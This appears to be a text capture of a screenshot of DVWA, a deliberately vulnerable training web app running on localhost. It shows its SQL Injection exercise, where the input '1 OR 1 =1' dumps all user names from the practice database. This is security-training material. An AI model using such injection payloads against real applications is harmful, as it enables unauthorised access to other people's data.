 Vulnerability: SQL Injectio...
Options
localhost/dvwa/vulnerabilities/sqli/#
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1 =1
First name: admin
Surname: admin
ID: 1 OR 1 =1
First name: Gordon
Surname: Brown
ID: 1 OR 1 =1
First name: Hack
Surname: Me
ID: 1 OR 1 =1
First name: Pablo
Surname: Picasso
ID: 1 OR 1 =1
First name: Bob
Surname: Smith